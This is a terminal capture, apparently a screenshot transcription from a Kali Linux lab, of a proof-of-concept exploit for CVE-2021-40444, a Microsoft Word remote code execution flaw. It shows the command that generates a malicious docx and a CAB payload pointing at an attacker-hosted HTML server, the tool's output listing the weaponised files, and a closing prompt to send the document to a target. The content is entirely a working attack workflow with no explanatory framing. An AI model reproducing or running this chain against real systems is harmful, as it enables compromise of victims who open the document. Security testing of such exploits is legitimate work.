 ┌──(kali㉿kali)-[~/poc/CVE2021-40444/CVE-2021-40444]
└─$ python3 exploit.py generate test/calc.dll http://192.168.100.83
[%] CVE-2021-40444 - MS Office Word RCE Exploit [%]
[*] Option is generate a malicious payload...

[ == Options == ]
        [ DLL Payload: test/calc.dll
        [ HTML Exploit URL: http://192.168.100.83
File System

[*] Writing HTML Server URL...
[*] Generating malicious docx file...
  adding: [Content_Types].xml (deflated 75%)
  adding: _rels/ (stored 0%)
  adding: _rels/.rels (deflated 61%)
  adding: docProps/ (stored 0%)
  adding: docProps/app.xml (deflated 48%)
  adding: docProps/core.xml (deflated 50%)
  adding: word/ (stored 0%)
  adding: word/webSettings.xml (deflated 57%)
  adding: word/fontTable.xml (deflated 74%)
  adding: word/styles.xml (deflated 89%)
  adding: word/_rels/ (stored 0%)
  adding: word/_rels/document.xml.rels (deflated 75%)
  adding: word/settings.xml (deflated 63%)
  adding: word/theme/ (stored 0%)
  adding: word/theme/theme1.xml (deflated 79%)
  adding: word/document.xml (deflated 85%)
[*] Generating malicious CAB file...
[*] Updating information on HTML exploit...
[+] Malicious Word Document payload generated at: out/document.docx
[+] Malicious CAB file generated at: srv/word.cab
[i] You can execute now the server and then send document.docx to target